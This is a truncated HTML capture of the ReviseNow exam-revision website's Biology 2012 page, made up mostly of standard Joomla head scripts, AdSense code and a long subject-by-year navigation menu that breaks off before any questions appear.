

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revisenow.net/qns/index.php/biology/revisenow-2012
body_size: 13351
content:
<!DOCTYPE html>
<html lang="en">
<head>
<base href="https://www.revisenow.net/qns/index.php/biology/revisenow-2012" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Mathematics, English, Science, Social Studies, Biology, Chemistry, Physics, Computer Studies, Commerce, Accounts, History of africa, Geography of east Africa, Entrepreneurship,  Health Science" />
	<meta name="description" content="Simply excel with leading ReviseNow Online database for primary, secondary, advanced and tertiary institutions' questions of all topics. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ReviseNow 2012 - Revise Now</title>
	<link href="/qns/templates/travel/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/qns/templates/travel/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Nobile" rel="stylesheet" type="text/css" />
	<link href="https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style_responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

#je_accord102.je_acc {color: #FFFFFF; font-family: 'Open Sans', Arial, sans-serif;}
#je_accord102.je_acc > ul > li > a { border-left: 1px solid #212a36; border-right: 1px solid #212a36; border-top: 1px solid #212a36; color: #FFFFFF; background: #49525E;}
#je_accord102.je_acc > ul > li > a:hover,
#je_accord102.je_acc > ul > li.active > a,
#je_accord102.je_acc > ul > li.open > a { color: #FFFFFF; background: #353e4a;}
#je_accord102.je_acc > ul > li.open > a { border-bottom: 1px solid #212a36;}
#je_accord102.je_acc > ul > li:last-child > a,
#je_accord102.je_acc > ul > li.last > a {border-bottom: 1px solid #212a36;}
#je_accord102 .holder::after { border-top: 2px solid #FFFFFF; border-left: 2px solid #FFFFFF;}
#je_accord102.je_acc > ul > li > a:hover > span::after,
#je_accord102.je_acc > ul > li.active > a > span::after,
#je_accord102.je_acc > ul > li.open > a > span::after { border-color: #FFFFFF;}
#je_accord102.je_acc ul ul li a { border-bottom: 1px solid #005491; border-left: 1px solid #005491; border-right: 1px solid #005491; color: #ffffff; background: #007CB9;}
#je_accord102.je_acc ul ul li:hover > a,
#je_accord102.je_acc ul ul li.open > a,
#je_accord102.je_acc ul ul li.active > a { color: #ffffff; background: #0068a5;}
#je_accord102.je_acc > ul > li > ul > li.open:last-child > a,
#je_accord102.je_acc > ul > li > ul > li.last.open > a { border-bottom: 1px solid #005491;}
#je_accord102.je_acc ul ul li.has-sub > a::after { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff;}
#je_accord102.je_acc ul ul li.active > a::after,
#je_accord102.je_acc ul ul li.open > a::after,
#je_accord102.je_acc ul ul li > a:hover::after { border-color: #ffffff;}
#js-mainnav.darkblue ul.level1 .childcontent { margin: -20px 0 0 170px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3aca7c02d3ed62aae9a2e31d03039bea","system.paths":{"root":"\/qns","base":"\/qns"}}</script>
	<script src="/qns/media/jui/js/jquery.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-noconflict.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-migrate.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/caption.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-more.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/HoverIntent.js" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
jQuery( function( ) {
	jQuery( document ).ready(function() {
	jQuery('.active').addClass('open');
	jQuery('.active').children('ul').slideDown();
	jQuery('#je_accord102 li.has-sub>a').on('click', function(){
			jQuery(this).removeAttr('href');
			var element = jQuery(this).parent('li');

			if (element.hasClass('open')) {
				element.removeClass('open');
				element.find('li').removeClass('open');
				element.find('ul').slideUp('normal');
			}
			else {
				element.addClass('open');
				element.children('ul').slideDown('normal');
				element.siblings('li').children('ul').slideUp('normal');
				element.siblings('li').removeClass('open');
				element.siblings('li').find('li').removeClass('open');
				element.siblings('li').find('ul').slideUp('normal');
			}
		});

	jQuery('#je_accord102>ul>li.has-sub>a').append('<span class="holder"></span>');
});
});
jQuery(function($) {
			 $('1').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('1').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lt IE 9]>
		<script src="/qns/media/jui/js/html5.js"></script>
	<![endif]-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9140585854032566",
          enable_page_level_ads: true
     });
</script>
    </head>
    <body>
	<!-- Toolbar section 
	  <div class="row-fluid toolbar"><div class="container">
			<div class="span4">  </div>
			<div class="span3">  </div>
			<div class="span5"> </div>
		</div>	</div>	!-->
	  	<!-- Header section !-->
	  <div class="container wrap1"><div class="row-fluid">
		 <div class="span3"> <a href="/qns/./">

<div class="custom"  >
	<p><img src="/qns/images/logo.png" alt="ReviseNow" /></p></div>
</a></div>
		 
		 <div class="span9"> 

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, TOP Right (next 2  Logo) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="5476651107"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
 </div>
		</div></div>
	<!-- Menu section !-->
	<div class="container menu"><div class="row-fluid">
		<div class="span8"> <div id="js-mainnav" class="clearfix megamenu horizontal left darkblue">
		<div id="js-megaMenuToggle" class="megaMenuToggle">
		Menu		<span class="megaMenuToggle-icon"></span>
	</div>
		<div class="js-megamenu clearfix" id="js-meganav">
<ul class="megamenu level0"><li  class="mega first submenu-align-auto"><a href="/qns/index.php"  class="mega first " id="menu101" ><span class="menu-title">HOME</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/primary"  class="mega " id="menu102" ><span class="menu-title">PRIMARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/secondary"  class="mega " id="menu103" ><span class="menu-title">SECONDARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/advanced"  class="mega " id="menu104" ><span class="menu-title">ADVANCED</span></a></li><li  class="mega last submenu-align-auto"><a href="#"  class="mega last " id="menu105" ><span class="menu-title">INSTITUTIONS</span></a></li></ul>
</div></div>

<!--<style type="text/css">
	 ul.level1 .childcontent { margin: -20px 0 0 px; }
</style>-->

	<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav', {
			'bgopacity': 0,
			'animation': 'slide',
			'delayHide': 300,
			'menutype': 'horizontal',
			'direction':'down',
			'action':'mouseenter',
			'tips': false,
			'duration': 300,
			'hover_delay': 50,
			'sticky': 0,
			'menu_alignment': 'left',
			'sticky_alignment': 'center'
		});
	</script>
	</div>
		<div class="span4"> 

<div class="custom"  >
	<p style="margin-top: 2px; text-align: right; padding-right: 10px;"><a title="FACEBOOK" href="https://www.facebook.com/revisenow.net" target="_blank"><img src="/qns/images/facebook.png" alt="Facebook" width="23" height="23" /></a>   <a title=" Google ++" href="#"><img src="/qns/images/google.png" alt="Google ++" width="21" height="21" /></a>    <a title="LinkedIn" href="#"><img src="/qns/images/linkedin.png" alt="LinkedIn" width="23" height="23" /></a>     <a title="Twitter" href="#"><img src="/qns/images/twitter.png" alt="Twitter" width="21" height="21" /></a></p></div>
</div>
		
	</div> </div> 

	<div class="container wrapper">
	<div class="sp"></div>
	<div class="row-fluid fp">
								<div class="span12"></div>
							</div>
	<!-- Middle Section !-->
	<div class="row-fluid"><div class="span12"></div></div>
	<div class="row-fluid">
		<div class="span10">
			<div class="span4"  style="background: #007CB9;">  </div>
			<div class="span4" style="background: #49525E;">  </div>
			<div class="span4" style="background:#0063C6;">  </div>
		</div>
		<div class="span2">  </div>
	</div>
	<!-- Content Section !-->
	 <div class="row-fluid">
				 <div class="span3"> 
<div id="je_accord102" class="je_acc ">

<ul >
<li class="item-114 has-sub parent"><a href="/qns/" >ACCOUNTS</a><ul><li class="item-534"><a href="/qns/index.php/accounts/revision-2017" >ReviseNow 2017</a></li><li class="item-202"><a href="/qns/index.php/accounts/revision-2010" >ReviseNow  2010</a></li><li class="item-203"><a href="/qns/index.php/accounts/revision-2009" >ReviseNow  2009</a></li><li class="item-204"><a href="/qns/index.php/accounts/revision-2008" >ReviseNow  2008</a></li><li class="item-205"><a href="/qns/index.php/accounts/revision-2007" >ReviseNow  2007</a></li><li class="item-206"><a href="/qns/index.php/accounts/revision-2006" >ReviseNow  2006</a></li><li class="item-207"><a href="/qns/index.php/accounts/revision-2005" >ReviseNow  2005</a></li><li class="item-208"><a href="/qns/index.php/accounts/revision-2004" >ReviseNow  2004</a></li><li class="item-209"><a href="/qns/index.php/accounts/revision-2003" >ReviseNow  2003</a></li><li class="item-210"><a href="/qns/index.php/accounts/revision-2002" >ReviseNow  2002</a></li><li class="item-211"><a href="/qns/index.php/accounts/revision-2001" >ReviseNow  2001</a></li><li class="item-212"><a href="/qns/index.php/accounts/revision-2000" >ReviseNow  2000</a></li><li class="item-213"><a href="/qns/index.php/accounts/revision-1999" >ReviseNow  1999</a></li><li class="item-214"><a href="/qns/index.php/accounts/revision-1998" >ReviseNow  1998</a></li><li class="item-215"><a href="/qns/index.php/accounts/revision-1997" >ReviseNow  1997</a></li><li class="item-216"><a href="/qns/index.php/accounts/year-1996" >ReviseNow  1996</a></li><li class="item-217"><a href="/qns/index.php/accounts/revision-1995" >ReviseNow  1995</a></li><li class="item-218"><a href="/qns/index.php/accounts/revision-1994" >ReviseNow  1994</a></li><li class="item-219"><a href="/qns/index.php/accounts/revision-1993" >ReviseNow  1993</a></li></ul></li><li class="item-115 has-sub parent"><a href="/qns/" >AGRICULTURE</a><ul><li class="item-531"><a href="/qns/index.php/agriculture/year-2017" >ReviseNow 2017</a></li><li class="item-220"><a href="/qns/index.php/agriculture/year-2008" >ReviseNow 2008</a></li><li class="item-221"><a href="/qns/index.php/agriculture/year-2007" >ReviseNow 2007</a></li><li class="item-222"><a href="/qns/index.php/agriculture/year-2006" >ReviseNow 2006</a></li><li class="item-223"><a href="/qns/index.php/agriculture/year-2005" >ReviseNow 2005</a></li><li class="item-224"><a href="/qns/index.php/agriculture/year-2004" >ReviseNow 2004</a></li><li class="item-225"><a href="/qns/index.php/agriculture/year-2003" >ReviseNow 2003</a></li><li class="item-226"><a href="/qns/index.php/agriculture/year-2002" >ReviseNow 2002</a></li><li class="item-227"><a href="/qns/index.php/agriculture/year-2001" >ReviseNow 2001</a></li><li class="item-228"><a href="/qns/index.php/agriculture/year-2000" >ReviseNow 2000</a></li><li class="item-229"><a href="/qns/index.php/agriculture/year-1999" >ReviseNow 1999</a></li><li class="item-230"><a href="/qns/index.php/agriculture/year-1998" >ReviseNow 1998</a></li><li class="item-231"><a href="/qns/index.php/agriculture/year-1997" >ReviseNow 1997</a></li><li class="item-232"><a href="/qns/index.php/agriculture/year-1996" >ReviseNow 1996</a></li><li class="item-233"><a href="/qns/index.php/agriculture/year-1995" >ReviseNow 1995</a></li><li class="item-234"><a href="/qns/index.php/agriculture/year-1994" >ReviseNow 1994</a></li><li class="item-235"><a href="/qns/index.php/agriculture/year-1993" >ReviseNow 1993</a></li><li class="item-236"><a href="/qns/index.php/agriculture/year-1992" >ReviseNow 1992</a></li><li class="item-237"><a href="/qns/index.php/agriculture/year-1991" >ReviseNow 1991</a></li><li class="item-238"><a href="/qns/index.php/agriculture/year-1990" >ReviseNow 1990</a></li></ul></li><li class="item-116 active has-sub parent"><a href="#" >BIOLOGY</a><ul><li class="item-625"><a href="/qns/index.php/biology/year-2019" >ReviseNow 2019</a></li><li class="item-580"><a href="/qns/index.php/biology/year-2018" >ReviseNow 2018</a></li><li class="item-519"><a href="/qns/index.php/biology/year-2017" >ReviseNow 2017</a></li><li class="item-540"><a href="/qns/index.php/biology/year-2016" >ReviseNow 2016</a></li><li class="item-641"><a href="/qns/index.php/biology/revisenow-2015" >ReviseNow 2015</a></li><li class="item-640"><a href="/qns/index.php/biology/revisenow-2014" >ReviseNow 2014</a></li><li class="item-639"><a href="/qns/index.php/biology/revisenow-2013" >ReviseNow 2013</a></li><li class="item-638 current active"><a href="/qns/index.php/biology/revisenow-2012" >ReviseNow 2012</a></li><li class="item-637"><a href="/qns/index.php/biology/revisenow-2011" >ReviseNow 2011</a></li><li class="item-636"><a href="/qns/index.php/biology/revisenow-2010" >ReviseNow 2010</a></li><li class="item-239"><a href="/qns/index.php/biology/year-2009" >ReviseNow 2009</a></li><li class="item-240"><a href="/qns/index.php/biology/year-2008" >ReviseNow 2008</a></li><li class="item-241"><a href="/qns/index.php/biology/year-2007" >ReviseNow 2007</a></li><li class="item-242"><a href="/qns/index.php/biology/year-2006" >ReviseNow 2006</a></li><li class="item-243"><a href="/qns/index.php/biology/year-2005" >ReviseNow 2005</a></li><li class="item-244"><a href="/qns/index.php/biology/year-2004" >ReviseNow 2004</a></li><li class="item-245"><a href="/qns/index.php/biology/year-2003" >ReviseNow 2003</a></li><li class="item-246"><a href="/qns/index.php/biology/year-2002" >ReviseNow 2002</a></li><li class="item-247"><a href="/qns/index.php/biology/year-2001" >ReviseNow 2001</a></li><li class="item-248"><a href="/qns/index.php/biology/year-2000" >ReviseNow 2000</a></li><li class="item-249"><a href="/qns/index.php/biology/year-1999" >ReviseNow 1999</a></li><li class="item-250"><a href="/qns/index.php/biology/year-1998" >ReviseNow 1998</a></li><li class="item-522"><a href="/qns/index.php/biology/year-1997" >ReviseNow 1997</a></li><li class="item-523"><a href="/qns/index.php/biology/year-1996" >ReviseNow 1996</a></li><li class="item-524"><a href="/qns/index.php/biology/1995" >ReviseNow 1995</a></li><li class="item-525"><a href="/qns/index.php/biology/year-1994" >ReviseNow 1994</a></li><li class="item-526"><a href="/qns/index.php/biology/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-117 has-sub parent"><a href="#" >COMPUTER</a><ul><li class="item-621"><a href="/qns/index.php/computer/year-2019" >ReviseNow 2019</a></li><li class="item-576"><a href="/qns/index.php/computer/year-2018" >ReviseNow  2018</a></li><li class="item-516"><a href="/qns/index.php/computer/year-2017" >ReviseNow  2017</a></li><li class="item-251"><a href="/qns/index.php/computer/year-2009" >ReviseNow  2009</a></li><li class="item-252"><a href="/qns/index.php/computer/year-2008" >ReviseNow  2008</a></li><li class="item-253"><a href="/qns/index.php/computer/year-2007" >ReviseNow  2007</a></li><li class="item-254"><a href="/qns/index.php/computer/year-2006" >ReviseNow  2006</a></li><li class="item-255"><a href="/qns/index.php/computer/year-2005" >ReviseNow  2005</a></li><li class="item-256"><a href="/qns/index.php/computer/year-2004" >ReviseNow  2004</a></li></ul></li><li class="item-118 has-sub parent"><a href="#" >C.R.E</a><ul><li class="item-612"><a href="/qns/index.php/cre/year-2019" >ReviseNow 2019</a></li><li class="item-262"><a href="/qns/index.php/cre/year-2010" >ReviseNow  2010</a></li><li class="item-263"><a href="/qns/index.php/cre/year-2009" >ReviseNow 2009</a></li><li class="item-264"><a href="/qns/index.php/cre/year-2008" >ReviseNow 2008</a></li><li class="item-265"><a href="/qns/index.php/cre/year-2007" >ReviseNow 2007</a></li><li class="item-266"><a href="/qns/index.php/cre/year-2006" >ReviseNow 2006</a></li><li class="item-267"><a href="/qns/index.php/cre/year-2005" >ReviseNow 2005</a></li><li class="item-268"><a href="/qns/index.php/cre/year-2004" >ReviseNow 2004</a></li><li class="item-269"><a href="/qns/index.php/cre/year-2003" >ReviseNow 2003</a></li><li class="item-270"><a href="/qns/index.php/cre/year-2002" >ReviseNow 2002</a></li><li class="item-272"><a href="/qns/index.php/cre/year-2001" >ReviseNow 2001</a></li><li class="item-273"><a href="/qns/index.php/cre/year-2000" >ReviseNow 2000</a></li><li class="item-274"><a href="/qns/index.php/cre/year-1999" >ReviseNow 1999</a></li><li class="item-275"><a href="/qns/index.php/cre/year-1998" >ReviseNow 1998</a></li><li class="item-277"><a href="/qns/index.php/cre/year-1997" >ReviseNow 1997</a></li><li class="item-278"><a href="/qns/index.php/cre/year-1996" >ReviseNow 1996</a></li><li class="item-279"><a href="/qns/index.php/cre/year-1995" >ReviseNow 1995</a></li><li class="item-280"><a href="/qns/index.php/cre/year-1994" >ReviseNow 1994</a></li><li class="item-281"><a href="/qns/index.php/cre/year-1993" >ReviseNow 1993</a></li><li class="item-282"><a href="/qns/index.php/cre/year-1992" >ReviseNow 1992</a></li><li class="item-283"><a href="/qns/index.php/cre/year-1991" >ReviseNow 1991</a></li><li class="item-284"><a href="/qns/index.php/cre/year-1990" >ReviseNow 1990</a></li><li class="item-285"><a href="/qns/index.php/cre/year-1989" >ReviseNow 1989</a></li><li class="item-286"><a href="/qns/index.php/cre/year-1988" >ReviseNow 1988</a></li><li class="item-287"><a href="/qns/index.php/cre/year-1987" >ReviseNow 1987</a></li></ul></li><li class="item-125 has-sub parent"><a href="/qns/" >COMMERCE</a><ul><li class="item-575"><a href="/qns/index.php/commerce/year-2018" >ReviseNow 2018</a></li><li class="item-536"><a href="/qns/index.php/commerce/year-2017" >ReviseNow 2017</a></li><li class="item-288"><a href="/qns/index.php/commerce/year-2010" >ReviseNow 2010</a></li><li class="item-289"><a href="/qns/index.php/commerce/year-2009" >ReviseNow 2009</a></li><li class="item-290"><a href="/qns/index.php/commerce/year-2008" >ReviseNow 2008</a></li><li class="item-291"><a href="/qns/index.php/commerce/year-2007" >ReviseNow 2007</a></li><li class="item-292"><a href="/qns/index.php/commerce/year-2006" >ReviseNow 2006</a></li><li class="item-293"><a href="/qns/index.php/commerce/year-2004" >ReviseNow 2004</a></li><li class="item-294"><a href="/qns/index.php/commerce/year-2003" >ReviseNow 2003</a></li><li class="item-296"><a href="/qns/index.php/commerce/year-2002" >ReviseNow 2002</a></li><li class="item-297"><a href="/qns/index.php/commerce/year-2001" >ReviseNow 2001</a></li><li class="item-299"><a href="/qns/index.php/commerce/year-2000" >ReviseNow 2000</a></li><li class="item-300"><a href="/qns/index.php/commerce/year-1999" >ReviseNow 1999</a></li><li class="item-301"><a href="/qns/index.php/commerce/year-1998" >ReviseNow 1998</a></li><li class="item-302"><a href="/qns/index.php/commerce/year-1997" >ReviseNow 1997</a></li><li class="item-303"><a href="/qns/index.php/commerce/year-1996" >ReviseNow 1996</a></li><li class="item-305"><a href="/qns/index.php/commerce/year-1995" >ReviseNow 1995</a></li><li class="item-306"><a href="/qns/index.php/commerce/year-1994" >ReviseNow 1994</a></li><li class="item-308"><a href="/qns/index.php/commerce/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-126 has-sub parent"><a href="#" >ENGLISH LANGUAGE</a><ul><li class="item-620"><a href="/qns/index.php/english-language/year-2019" >ReviseNow 2019</a></li><li class="item-578"><a href="/qns/index.php/english-language/year-2018" >ReviseNow 2018</a></li><li class="item-513"><a href="/qns/index.php/english-language/year-2017" >ReviseNow 2017</a></li><li class="item-541"><a href="/qns/index.php/english-language/year-2016" >ReviseNow 2016</a></li><li class="item-517"><a href="/qns/index.php/english-language/year-2009" >ReviseNow 2009</a></li><li class="item-315"><a href="/qns/index.php/english-language/year-2008" >ReviseNow 2008</a></li><li class="item-316"><a href="/qns/index.php/english-language/year-2007" >ReviseNow 2007</a></li><li class="item-320"><a href="/qns/index.php/english-language/year-2005" >ReviseNow 2005</a></li><li class="item-322"><a href="/qns/index.php/english-language/year-2004" >ReviseNow 2004</a></li><li class="item-323"><a href="/qns/index.php/english-language/year-2003" >ReviseNow 2003</a></li><li class="item-325"><a href="/qns/index.php/english-language/year-2002" >ReviseNow 2002</a></li><li class="item-326"><a href="/qns/index.php/english-language/year-2001" >ReviseNow 2001</a></li><li class="item-328"><a href="/qns/index.php/english-language/year-2000" >ReviseNow 2000</a></li><li class="item-329"><a href="/qns/index.php/english-language/year-1999" >ReviseNow 1999</a></li><li class="item-331"><a href="/qns/index.php/english-language/year-1998" >ReviseNow 1998</a></li><li class="item-333"><a href="/qns/index.php/english-language/year-1997" >ReviseNow 1997</a></li><li class="item-334"><a href="/qns/index.php/english-language/year-1996" >ReviseNow 1996</a></li><li class="item-335"><a href="/qns/index.php/english-language/year-1995" >ReviseNow 1995</a></li><li class="item-336"><a href="/qns/index.php/english-language/year-1994" >ReviseNow 1994</a></li><li class="item-337"><a href="/qns/index.php/english-language/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-127 has-sub parent"><a href="#" >ENTREPRENEURSHIP</a><ul><li class="item-613"><a href="/qns/index.php/entrepreneurship/year-2019" >ReviseNow 2019</a></li><li class="item-512"><a href="/qns/index.php/entrepreneurship/year-2017" >ReviseNow  2017</a></li><li class="item-257"><a href="/qns/index.php/entrepreneurship/year-2010" >ReviseNow  2010</a></li><li class="item-258"><a href="/qns/index.php/entrepreneurship/year-2009" >  ReviseNow 2009</a></li><li class="item-259"><a href="/qns/index.php/entrepreneurship/year-2008" >ReviseNow 2008</a></li><li class="item-260"><a href="/qns/index.php/entrepreneurship/year2007" >ReviseNow 2007</a></li><li class="item-261"><a href="/qns/index.php/entrepreneurship/year-2006" >ReviseNow 2006</a></li><li class="item-271"><a href="/qns/index.php/entrepreneurship/year2005" >ReviseNow 2005</a></li><li class="item-276"><a href="/qns/index.php/entrepreneurship/year-2004" >ReviseNow 2004</a></li></ul></li><li class="item-128 has-sub parent"><a href="#" >FOOD &amp; NUTRITION</a><ul><li class="item-295"><a href="/qns/index.php/food-nutrition/year-2008" >ReviseNow 2008</a></li><li class="item-298"><a href="/qns/index.php/food-nutrition/year-2007" >ReviseNow 2007</a></li><li class="item-304"><a href="/qns/index.php/food-nutrition/year-2006" >ReviseNow 2006</a></li><li class="item-307"><a href="/qns/index.php/food-nutrition/year-2005" >ReviseNow 2005</a></li><li class="item-309"><a href="/qns/index.php/food-nutrition/year-2004" > ReviseNow 2004</a></li><li class="item-310"><a href="/qns/index.php/food-nutrition/year-2003" >  ReviseNow 2003</a></li><li class="item-311"><a href="/qns/index.php/food-nutrition/year-2002" >ReviseNow 2002</a></li><li class="item-312"><a href="/qns/index.php/food-nutrition/year-2001" > ReviseNow 2001</a></li><li class="item-313"><a href="/qns/index.php/food-nutrition/year-2000" >ReviseNow 2000</a></li><li class="item-314"><a href="/qns/index.php/food-nutrition/year-1999" >ReviseNow 1999</a></li><li class="item-317"><a href="/qns/index.php/food-nutrition/year-1998" >ReviseNow 1998</a></li><li class="item-318"><a href="/qns/index.php/food-nutrition/year-1997" > ReviseNow 1997</a></li><li class="item-319"><a href="/qns/index.php/food-nutrition/year-1996" >ReviseNow 1996</a></li><li class="item-321"><a href="/qns/index.php/food-nutrition/year-1995" >ReviseNow 1995</a></li><li class="item-324"><a href="/qns/index.php/food-nutrition/year-1994" >ReviseNow 1994</a></li><li class="item-327"><a href="/qns/index.php/food-nutrition/year-1993" > ReviseNow 1993</a></li><li class="item-330"><a href="/qns/index.php/food-nutrition/year-1992" >ReviseNow 1992</a></li><li class="item-332"><a href="/qns/index.php/food-nutrition/year-1991" >ReviseNow 1991</a></li></ul></li><li class="item-129 has-sub parent"><a href="#" >GEOGRAPHY</a><ul><li class="item-626"><a href="/qns/index.php/geography/year-2019" >ReviseNow 2019</a></li><li class="item-577"><a href="/qns/index.php/geography/year-2018" >ReviseNow 2018</a></li><li class="item-520"><a href="/qns/index.php/geography/year-2017" >ReviseNow 2017</a></li><li class="item-539"><a href="/qns/index.php/geography/year-2016" >ReviseNow 2016</a></li><li class="item-338"><a href="/qns/index.php/geography/year-2009" >ReviseNow 2009</a></li><li class="item-339"><a href="/qns/index.php/geography/year-2008" >ReviseNow 2008</a></li><li class="item-340"><a href="/qns/index.php/geography/year-2007" >ReviseNow 2007</a></li><li class="item-341"><a href="/qns/index.php/geography/year-2006" >ReviseNow 2006</a></li><li class="item-342"><a href="/qns/index.php/geography/year-2003" >ReviseNow 2003</a></li><li class="item-343"><a href="/qns/index.php/geography/year-2002" >ReviseNow 2002</a></li><li class="item-344"><a href="/qns/index.php/geography/year-2001" >ReviseNow 2001</a></li><li class="item-345"><a href="/qns/index.php/geography/year-2000" >ReviseNow 2000</a></li><li class="item-346"><a href="/qns/index.php/geography/year-1999" >ReviseNow 1999</a></li><li class="item-347"><a href="/qns/index.php/geography/year-1998" >ReviseNow 1998</a></li><li class="item-348"><a href="/qns/index.php/geography/year-1997" >ReviseNow 1997</a></li><li class="item-349"><a href="/qns/index.php/geography/year-1996" >ReviseNow 1996</a></li><li class="item-350"><a href="/qns/index.php/geography/year-1995" >ReviseNow 1995</a></li><li class="item-351"><a href="/qns/index.php/geography/year-1994" >ReviseNow 1994</a></li><li class="item-352"><a href="/qns/index.php/geography/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-130 has-sub parent"><a href="#" >HOME MANAGEMENT</a><ul><li class="item-353"><a href="/qns/index.php/home-management/year-2008" >ReviseNow 2008</a></li><li class="item-354"><a href="/qns/index.php/home-management/year-2007" >ReviseNow 2007</a></li><li class="item-355"><a href="/qns/index.php/home-management/year-2006" >ReviseNow 2006</a></li><li class="item-356"><a href="/qns/index.php/home-management/year-2005" >ReviseNow 2005</a></li><li class="item-357"><a href="/qns/index.php/home-management/year-2004" >ReviseNow 2004</a></li><li class="item-358"><a href="/qns/index.php/home-management/year-2003" >ReviseNow 2003</a></li><li class="item-359"><a href="/qns/index.php/home-management/year-2002" >ReviseNow 2002</a></li><li class="item-360"><a href="/qns/index.php/home-management/year-2001" >ReviseNow 2001</a></li><li class="item-361"><a href="/qns/index.php/home-management/year-1999" >ReviseNow 1999</a></li><li class="item-362"><a href="/qns/index.php/home-management/year-1998" >ReviseNow 1998</a></li><li class="item-363"><a href="/qns/index.php/home-management/year-1997" >ReviseNow 1997</a></li><li class="item-364"><a href="/qns/index.php/home-management/year-1996" >ReviseNow 1996</a></li><li class="item-365"><a href="/qns/index.php/home-management/year-1995" >ReviseNow 1995</a></li><li class="item-366"><a href="/qns/index.php/home-management/year-1993" >ReviseNow 1993</a></li><li class="item-367"><a href="/qns/index.php/home-management/year-1990" >ReviseNow 1990</a></li></ul></li><li class="item-131 has-sub parent"><a href="/qns/index.php/history" >HISTORY</a><ul><li class="item-611"><a href="/qns/index.php/history/year-2019" >ReviseNow 2019</a></li><li class="item-574"><a href="/qns/index.php/history/year-2018" >ReviseNow 2018</a></li><li class="item-509"><a href="/qns/index.php/history/year-2017" >ReviseNow 2017</a></li><li class="item-510"><a href="/qns/index.php/history/year-2013" >ReviseNow 2013</a></li><li class="item-369"><a href="/qns/index.php/history/year-2010" >ReviseNow 2010</a></li><li class="item-370"><a href="/qns/index.php/history/year-2009" >ReviseNow 2009</a></li><li class="item-371"><a href="/qns/index.php/history/year-2008" >ReviseNow 2008</a></li><li class="item-372"><a href="/qns/index.php/history/year-2007" >ReviseNow 2007</a></li><li class="item-373"><a href="/qns/index.php/history/year-2006" >ReviseNow 2006</a></li><li class="item-374"><a href="/qns/index.php/history/year-2005" >ReviseNow 2005</a></li><li class="item-375"><a href="/qns/index.php/history/year-2004" >ReviseNow 2004</a></li><li class="item-376"><a href="/qns/index.php/history/year-2003" >ReviseNow 2003</a></li><li class="item-377"><a href="/qns/index.php/history/year-2002" >ReviseNow 2002</a></li><li class="item-378"><a href="/qns/index.php/history/year-2001" >ReviseNow 2001</a></li><li class="item-379"><a href="/qns/index.php/history/year-2000" >ReviseNow 2000</a></li><li class="item-380"><a href="/qns/index.php/history/year-1999" >ReviseNow 1999</a></li><li class="item-391"><a href="/qns/index.php/history/year-1998" >ReviseNow 1998</a></li></ul></li><li class="item-133 has-sub parent"><a href="#" >LITERATURE</a><ul><li class="item-622"><a href="/qns/index.php/literature/year-2019" >ReviseNow 2019</a></li><li class="item-518"><a href="/qns/index.php/literature/year-2017" >ReviseNow 2017</a></li><li class="item-381"><a href="/qns/index.php/literature/year-2009" >ReviseNow 2009</a></li><li class="item-382"><a href="/qns/index.php/literature/year-2008" >ReviseNow 2008</a></li><li class="item-383"><a href="/qns/index.php/literature/year-2007" >ReviseNow 2007</a></li><li class="item-384"><a 